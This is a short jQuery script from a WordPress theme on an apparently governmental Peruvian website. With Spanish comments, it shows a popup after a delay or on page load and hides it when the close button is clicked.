request_url: https://portal.irencentro.gob.pe/wp-content/themes/irencentro/js/pop.js?ver=6.6.4
body_size: 461
content:
jQuery(document).ready(function( $ ) {
    
    //Evento para que aparezca el pop up a los 120 segundos. Puedes poner el tiempo que quieras pero ten en cuenta que el valor es en milisegundos
setTimeout(function(){
        $('#fondo').fadeIn(300);
    },120000);
    //Evento para abrir el pop up al pulsar un botón. Solo tienes que ponerle al botón que quieras el id abrir-pop-up
    //Abrir el pop up al hacer scroll 500px. Si quieres una distancia distinta solo tienes que cambiar el 500 por el número de píxeles que desees
    //$(window).scroll(function()
    var control=true;
    $(window).load(function(){
        var windowHeight = $(window).scrollTop();
        if(windowHeight<=500 && control){
            $('#fondo').fadeIn(300);
            control=false;
        }
    });
    //Cerrar el pop up al pulsar en la aspa
$('#cerrar-pop-up').click(function(){
        $('#fondo').fadeOut(300); 
    });
}); 